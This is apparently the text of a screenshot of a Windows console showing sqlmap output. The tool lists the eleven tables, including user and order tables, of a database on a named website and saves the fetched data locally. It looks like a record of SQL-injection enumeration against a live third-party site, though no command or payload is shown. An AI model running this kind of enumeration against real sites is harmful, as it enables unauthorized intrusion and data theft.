 管理员: C:\Windows\system32\cmd.exe
[13:19:51] [INFO] fetching tables for database: 'SQLite_masterdb'
[13:19:53] [WARNING] reflective value(s) found and filtering out
Database: SQLite_masterdb
[11 tables]
+--------------+
| article      |
| article_type |
| global_set   |
| guest        |
| house_type   |
| jbinfo       |
| js_infos     |
| order_num    |
| t_protype    |
| user         |
| x_order      |
+--------------+
[13:19:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cjpmp.com'
[*] shutting down at 13:19:53
E:\军火库\sqlmap>_